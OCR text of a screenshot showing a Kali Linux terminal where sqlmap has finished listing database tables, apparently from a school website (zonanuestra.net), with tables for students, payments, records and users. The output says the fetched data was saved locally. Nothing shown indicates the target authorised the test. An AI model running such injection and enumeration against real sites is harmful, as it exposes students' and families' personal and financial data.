 Kali VERSION 2020.3 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Terminal nro. 1 08:42 PM 97%
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
| nslp1920_libro_vida |
| nslp1920_notificaciones |
| nslp1920_pagos |
| nslp1920_reinscripcion |
| nslp1920_secciones |
| nslp1920_solicitud_cupos |
| nslp2021_alumnos |
| nslp2021_banco |
| nslp2021_calendario |
| nslp2021_circulares |
| nslp2021_cuotas |
| nslp2021_cupos |
| nslp2021_descargas |
| nslp2021_expediente |
| nslp2021_grados |
| nslp2021_libro_vida |
| nslp2021_notificaciones |
| nslp2021_pagos |
| nslp2021_pagos2 |
| nslp2021_reinscripcion |
| nslp2021_secciones |
| nslp2021_solicitud_cupos |
| nslp_anios |
| nslp_grados |
| nslp_usuarios |
| usuarios |
[20:22:34] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/ou
tput/zonanuestra.net'
[*] ending @ 20:22:34 /2021-05-19/
root@kali:~/sqlmap-dev# ^C
root@kali:~/sqlmap-dev#
CTRL DERECHA
Buscar
ESP
06:42 p. m.
19/05/2021
20